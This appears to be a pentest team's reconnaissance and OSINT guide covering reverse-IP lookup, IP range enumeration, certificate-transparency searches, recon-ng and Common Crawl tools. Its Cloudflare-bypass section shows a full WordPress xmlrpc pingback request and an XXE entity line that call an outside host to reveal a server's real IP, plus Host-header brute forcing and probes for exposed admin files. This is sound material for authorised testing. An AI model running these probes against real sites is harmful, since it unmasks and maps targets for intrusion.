
https://webhistory.info right now is the fastest way we know to footprint the DNS A-Record component (meaning: websites) of an entire IP Range, albeit the results may lack some details. For absolute precision, use instead our reverse_IP_OSINT.sh script (see below or on our GitHub) along with a bash-loop - however that will take a lot more time, probably 15 minutes for a /24 range, compared to 10 seconds on webhistory.
Note: For the following reasons
- Project still alpha
- Improvised, cheap infrastructure
- Database still growing steadily, accumulating millions of new records each day
the project may experience short downtimes or malfunction. Usually operation is resumed in less than a day.
Webhistory is passive, except when searching for a single domain (non-regex) - in that case, also a realtime-crawler will make a single HEAD request to the target, output the entire HTTP Headers and DNS data, and add it to our database.
Reverse IP OSINT Script
https://github.com/Network-Sec/bin-tools-pub/blob/main/reverse_IP_OSINT.sh
We made a handy-dandy script that combines several services into a script, you can add to your bin-folder, then loop over IPs for fast Threat Intelligence.
Note: This script only accepts a single IP as input. You can utilize bash-loops or extend the script yourself. We also recommend to add a few more services, like the APIs listed above.
$ for i in $( cat /tmp/smartphone.txt | grep -Po "\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}" | sort -u ); do reverse_IP_OSINT.sh $i; done Example Output

Note: This script makes active requests, albeit to the DNS and 3rd party websites, never touching the target.
Subdomain Scanner
https://subdomainfinder.c99.nl/
https://urlscan.io/ip/-enter IP- - also provides screenshots and some URL snippets

IP Ranges and ASN
https://github.com/Network-Sec/bin-tools-pub/blob/main/IP_Range_Infos.py
Our command-line tool provides an easy way to query CIDR ranges and receive company, provider and location information.
Example: Resolving Germany-based ranges and receiving company infos (excerpt).
IP_Range_Infos.py is great for enumerating larger ranges. You could easily build a webservice upon this script.
Tip: Have a look into the CSV file - it will allow you to extract entire country ranges which you can save into a txt file and feed it into the script. We’re sure this, along with our webhistory site, is one of the fastest ways to footprint large ranges passively.
Download necessary databases and CSV for the script
CSV : https://datahub.io/core/geoip2-ipv4
MMDB: https://github.com/P3TERX/GeoLite.mmdb
You then need to adjust the path to the 4 files in the script.
Usage Examples - Footprinting
# Single IP, -s(ummary) mode
$ IP_Range_Infos.py 192.168.177.1 -s
# Using GNU parallel to enum full range and search for company only in -a(sn)
$ parallel -a IP_Range_Germany.txt IP_Range_Infos.py -a -s | grep -i "Volkswagen\|Uniper" >> company_infos.txtExample Output

Command-line Options
$ IP_Range_Infos.py -h
usage: IP_Range_Infos.py [-h] [--language LANGUAGE] [-s] [-l] [-c] [-a] [-r] ip
Query IP address or range against local MMDB databases and CSV data.
positional arguments:
ip IP address or CIDR range to query
options:
-h, --help show this help message and exit
--language LANGUAGE Preferred language for names, default is English
-s, --summarize Summarize consecutive IPs with identical data
-l, --location Output only city table info (including lat and long location). When specifying one or more tables, only those will be searched. When ommiting any table, all will be searched.
-c, --country Output only country table info.
-a, --asn Output only asn table info. ASN is best when looking for companies
-r, --ranges Output only ranges (CSV) table info. Ranges will provide fastest results but only broad infos, like countryMore Reverse IP Data
https://github.com/ipverse/rir-ip/tree/master
And other repos from ipverse you can feed into our scripts and gather information.
Google Analytics Reverse Lookup
https://hackertarget.com/reverse-analytics-search/
https://dnslytics.com/reverse-analytics
crt.sh
There are alternatives, but as many things today, the access to this information is getting more sparse.
Two interesting projects in that matter:
https://github.com/sergiogarciadev/ctmon
https://github.com/sergiogarciadev/libz509pq
The rate limit situation however is similar to Common Crawl:
2023-09-29T21:35:53.289+0200 INFO logclient/log.go:91 nessie2023 :
Error : (Too Many Requests: https://nessie2023.ct.digicert.com/log/ct/v1/get-entries?start=5376&end=5631)
[...]This was a single request. We’re still waiting…
TLSX
https://github.com/projectdiscovery/tlsx
A tool that I now list in 3 categories, because it has so many different applications.
$ echo 173.0.84.0/24 | tlsx -san -cn -silent
173.0.84.104:443 [uptycspay.paypal.com]
173.0.84.104:443 [api-3t.paypal.com]
173.0.84.104:443 [api-m.paypal.com]
173.0.84.104:443 [payflowpro.paypal.com]
173.0.84.104:443 [pointofsale-s.paypal.com]
173.0.84.104:443 [svcs.paypal.com]
173.0.84.104:443 [uptycsven.paypal.com]
173.0.84.104:443 [api-aa.paypal.com]
173.0.84.104:443 [pilot-payflowpro.paypal.com]
173.0.84.104:443 [pointofsale.paypal.com]
173.0.84.104:443 [uptycshon.paypal.com]
173.0.84.104:443 [api.paypal.com]
173.0.84.104:443 [adjvendor.paypal.com]
173.0.84.104:443 [zootapi.paypal.com]
173.0.84.104:443 [api-aa-3t.paypal.com]
173.0.84.104:443 [uptycsize.paypal.com]Alternatives
https://developers.facebook.com/tools/ct/search/ - requires regular Facebook account
https://ui.ctsearch.entrust.com/ui/ctsearchui
https://sslmate.com/ct_search_api/
https://archive.org/
https://docs.securitytrails.com/docs - requires API key - untested
https://urlscan.io/docs/api/ - requires API key - not really worth registering
https://github.com/Findomain/Findomain - Freemium - untested
https://dnslytics.com/reverse-analytics - untested
More APIs
Certspotter
$ search_domain="example.net";
$ curl "https://api.certspotter.com/v1/issuances?domain=$search_domain&expand=dns_names&expand=issuer&expand=revocation&expand=problem_reporting&expand=cert_der"Results will be only a subset of all available data, sadly.
ThreatMiner
https://www.threatminer.org/api.php
# You can do domain or IP
$ search_domain="example.net"; for i in {1..6}; do curl "https://api.threatminer.org/v2/domain.php?q=$search_domain&rt=$i"; echo ""; doneResults can be quite extensive, but only for well-known domains. Lesser known domains return nothing.
urlscan.io
osint.sh
Nice, similar to HackerTarget’s toolbox. The Reverse Analytics requires manual extraction of target ID though.
Shodan
Very limited options with free accounts.
$ shodan init ...API KEY...
$ shodan info
Query credits available: 0
Scan credits available: 0Sublist3r
https://github.com/aboul3la/Sublist3r
TBH not really interesting anymore.
Anubis
https://github.com/jonluca/anubis
Nice and fast, but not much more than CT search.
Testing for zone transfers
Searching Sublist3r
Searching HackerTarget
Searching for Subject Alt Names
Searching NetCraft.com
Searching crt.sh
Searching DNSDumpster
Searching Anubis-DB
Searching Shodan.io for additional information
Exception when searching sublist3rFind IP behind CloudFlare (WordPress only)
WP Pingback <-> Real IP
Works well, also on modern WordPress installations, but only when PingBack is enanbled - it is by default, but e.g. Plesk will offer security options, that disable it. Most scanners also report xmlrpc enabled as potential vector.
reqbin.com
- Open reqbin.com and webhook.site
- Change address below to your webhook address, also add a WordPress article that exists
- Add XML to reqbin and send POST to xmlrpc.php
Request
POST https://wordpress.network-sec.de/xmlrpc.php<?xml version="1.0" encoding="iso-8859-1"?>
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param>
<value>
<string>https://webhook.site/....(your-id)....</string>
</value>
</param>
<param>
<value>
<string>https://wordpress.network-sec.de/any-valid-post-or-article/</string>
</value>
</param>
</params>
</methodCall>Response (reqbin)
Check response output and headers.
webhook.site
Just open and paste site url in XML above.
Response
Requests
GET 88.99.111.0000
Request Details
GET https://webhook.site/....(your-id)....
Host 88.99.111.0000 Whois Shodan Netify Censys
Size 0 bytes
Files
Headers
connection close
x-pingback-forwarded-for 66.77.88.999
user-agent WordPress; https://wordpress.network-sec.de; verifying pingback from 66.77.88.999
host webhook.site
No contentIP behind CloudFlare (non WordPress)
You basically need an outgoing request you can control, any type of SSRF, outgoing URL, etc. Hooking in Burp and carefully analysing the traffic may help, but in many cases it won’t.
Some articles say to look for the X-Forwarded-For and similar headers. Also a game of chance. Why a service would use CloudFlare but the forward it’s real IP… We don’t know. Mistakes are made.
Other than that, you can try historic data, like CommonCrawl, DNSDumpster, etc. Usually in the beginning of the service, the first weeks of appearance, you might get lucky and the service doesn’t yet use CloudFlare.
So, TL;DR:
- SSRF or other, user-controlable, outgoing request from the server
- X-Forwarded-For and other response headers
- Historic data
- Educated guessing the hoster & real server IP range
- Subdomain enum
- Forms that allow email response triggering, like Password Reset or confirmation for comment (if the same server sends email or the data is shown in the Email) - it’s good to have control over the receiving mail server to be able to see log data
- In Email context: mailinator.com
- Services like mxtoolbox, which offer to solve Email, issues may give insight
- Upload features of the website, that allow URL input, not just file upload (also user account, profile, comment section, etc.)
- Bruteforce IP range, if you happen to know the hoster - just add the correct
Host:header and run through it. - Robots.txt and Sitemap.xml
- APIs
- Server Status pages, like 404s
- Classic XXE - SOAP apps, any type of XML input:
<!ENTITY xxe SYSTEM "http://yourip/">]and DTD
Example
Brutforcing a suspected server for a Host

Setup Link website
without paying for it.
Have You Been Pwnd?
https://haveibeenpwned.com/
https://www.dehashed.com/
https://pentester.com/
https://leak-lookup.com/
Look up, if your credentials are already in a leak - if so, change them immediately, make sure, you don’t re-use the same password on multiple accounts.
Recon-ng
https://github.com/lanmaster53/recon-ng
$ python3 -m venv .
$ source bin/activate
$ bin/pip install -r REQUIREMENTS
$ ./recon-ng
[recon-ng][default] > marketplace install all
# All API plugins require keys and fail otherwiseurlquery.net
“urlquery.net is the ultimate URL whisperer, coaxing out the truth from URLs that think they can hide.”
May provide additional info and connections for stuff like:
- IPs & domains
- GitHub repos
- Usernames
Modules
[recon-ng][default] > modules search discovery
[*] Searching installed modules for 'discovery'...
Discovery
---------
discovery/info_disclosure/cache_snoop
discovery/info_disclosure/interesting_files
[recon-ng][default] > modules load discovery/info_disclosure/interesting_files
[recon-ng][default][interesting_files] > options list
Name Current Value Required Description
-------- ------------- -------- -----------
CSV_FILE .recon-ng/data/interesting_files.csv yes custom filename map
DOWNLOAD True yes download discovered files
PORT 443 yes request port
PROTOCOL http yes request protocol
SOURCE network-sec.de yes source of input (see 'info' for details)Metacrawler and module dependencies
Some modules have dependencies and won’t work despite being installed.
[recon-ng][default] > marketplace search meta
[*] Searching module index for 'meta'...
+-------------------------------------------------------------------------------+
| Path | Version | Status | Updated | D | K |
+-------------------------------------------------------------------------------+
| recon/domains-contacts/metacrawler | 1.1 | disabled | 2019-06-24 | * | |
| recon/hosts-hosts/ssltools | 1.0 | installed | 2019-06-24 | | |
+-------------------------------------------------------------------------------+
D = Has dependencies. See info for details.
K = Requires keys. See info for details.
[recon-ng][default] > marketplace info metacrawler
[...check output to understand next step...]Install dependencies
$ bin/pip install olefile pypdf3 lxml
$ ./recon-ngDon’t worry if the module still shows up with the Dependencies symbol in the marketplace overview. Do a modules search … instead, if it shows up there, it should be good to go, just try and load it now.
Modules
[recon-ng][default] > modules search meta
[*] Searching installed modules for 'meta'...
Recon
-----
recon/domains-contacts/metacrawler
[recon-ng][default] > modules load metacrawlerIf you run into Captcha trouble, you can do it manually:
--------------
NETWORK-SEC.DE
--------------
[*] Searching Google for: site:network-sec.de filetype:doc OR filetype:xls OR filetype:ppt OR filetype:docx OR filetype:xlsx OR filetype:pptx OR filetype:pdfWorkspaces
Recon-NG supports workspaces, similar to Metasploit, and you’re highly encouraged to use them to keep your pentesting gigs in order.
Fast dirbuster alternative
Be sure to set https protocol and port!
[recon-ng][default] > modules load discovery/info_disclosure/interesting_files
[recon-ng][default][interesting_files] > options set SOURCE network-sec.de
SOURCE => network-sec.de
[recon-ng][default][interesting_files] > options set protocol https
PROTOCOL => https
[recon-ng][default][interesting_files] > options set PORT 443
PORT => 443
[recon-ng][default][interesting_files] > run
[*] https://network-sec.de:443/robots.txt => 200. 'robots.txt' found!
[*] https://network-sec.de:443/sitemap.xml => 200. 'sitemap.xml' found but unverified.
[*] https://network-sec.de:443/sitemap.xml.gz => 200. 'sitemap.xml.gz' found but unverified.
[*] https://network-sec.de:443/crossdomain.xml => 200. 'crossdomain.xml' found but unverified.
[*] https://network-sec.de:443/phpinfo.php => 200. 'phpinfo.php' found but unverified.
[*] https://network-sec.de:443/test.php => 200. 'test.php' found but unverified.
[*] https://network-sec.de:443/elmah.axd => 403
[*] https://network-sec.de:443/server-status => 403
[*] https://network-sec.de:443/jmx-console/ => 200. 'jmx-console/' found but unverified.
[*] https://network-sec.de:443/admin-console/ => 200. 'admin-console/' found but unverified.
[*] https://network-sec.de:443/web-console/ => 200. 'web-console/' found but unverified.
[*] 1 interesting files found.
[*] Files downloaded to '.recon-ng/workspaces/default/'Web Scraping
https://www.youtube.com/watch?v=7kbQnLN2y_I
- https://r.jina.ai/full_url_you_want_to_scrape
- https://www.firecrawl.dev/
- https://spider.cloud
- AgentQL
- MultiOn
Common Crawl - sources for DNS Dumpsters
CommonCrawl is a copy of the entire internet from the frontend view, taken multiple times per year.
Since any LLM manufacturer on the planet hits the CommonCrawl index pretty hard, it requires a lot of patience to operate it. We made a script - but tbh, CC is a bit harder to work with. You really need to… 504 - rest of the sentence blocked by rate limit
The script as-is will crawl all indices and search for historic data, we were interested in Domain <-> IP mappings (historic A records). There’s also a Python lib called cdx, that allows for a few more (or different kind of) ops. It’s as slow, right now it’s unusable.
$ pip3 install cdx-toolkit
$ cdxt --cc iter '<domain you wanna search>/*'There are a few alternative projects, all we tested had the same issue:
https://github.com/ikreymer/cdx-index-client
We were searching for data sources of historic DNS services like DNS-Dumpster or HackerTarget - but comparing the data it seems HackerTarget’s data doesn’t stem from CC (while they claim so on a subpage) - rather it’s pretty much identical to DNSRecon, when activating all switches, mostly the Cert Search.
We searched several domains in both CC, the mentioned services as well as DNSRecon / Cert Search and the results where always identical. CC hardly contains subdomains in the crawls (only those actively connected to an IP and hosting a public project for a certain amount of time).
Also, when you enter an IP to perform a reverse search, you don’t get anything on HackerTarget but you get the data from CC. Don’t get us wrong, we highly appreciate those services, but always fear they might vanish some day, so we want to know, how they work and be able to retain the ability long-term.
The only truly unique data we found while playing with all these tools and sources extensively, was the Hacker Target Reverse Analytics lookup - really an amazing tool. Will have to look into how this works under the hood.
Our plans to build our own “DNS Dumpster” as a Python Script failed at the point where CommonCrawl responds to singular requests that slowly (>1 min per request) - anything meaningful you probably can do better offline.
When you take the time, it’s still nice how much data you can find about a target in the CommonCrawl datasets:
- Historic IPs
- Full URL Path indices
- Full frontpage HTML
You can pretty much build your own Wayback Machine. Again, if you have the patience. We did and started to create:
CC-Search
https://github.com/Network-Sec/CC-Search
Another one of our own tools, we made as already available solutions simply didn’t work.
Note: Work as much as you can with aws cli and directly go for the s3 buckets hosting CC. Sadly, the algorithm, how the URL Index and the offsets are calculated, so you only need to download that specific piece you search for, remains a mystery. AFAWK you cannot replicate this mechanism, which is the slowest part in all of this, via aws cli.
Tipp: Run the script multiple times, cause rate-limit will block quite often, and often times, at random.
# Search all indices of 2020-2022 - always supply in backwards order!
$ cc_domain_search.py 79.22.21.65 --year 2022 2021 2020
# Search one index per year, from 2015-now
$ cc_domain_search.py network-sec.de --only
# Search all indices - may hit rate limit
$ cc_domain_search.py network-sec.de --onlyBreakdown of the pseudo-json returned by the URL index search
| Field | Value |
|---|---|
| urlkey | net,example)/ |
| timestamp | 20191210212835 |
| url | https://example.net |
| mime | text/html |
| mime-detected | text/html |
| status | 503 |
| digest | 3I42H3S6NNFQ2MSVX7XZKYAYSCX5QBYJ |
| length | 513 |
| offset | 69591352 |
| filename | crawl-data/CC-MAIN-2019-51/segments/1575540529006.88/crawldiagnostics/CC-MAIN-20191210205200-20191210233200-00043.warc.gz |
The deconstructed components of the filename:
| Component | Value |
|---|---|
| Common Crawl Dataset | CC-MAIN-2019-51 |
| Segment Information | segments/1575540529006.88 |
| Segment ID | 1575540529006.88 |
| Subdirectory | crawldiagnostics |
| WARC File Information | CC-MAIN-20191210205200-20191210233200-00043.warc.gz |
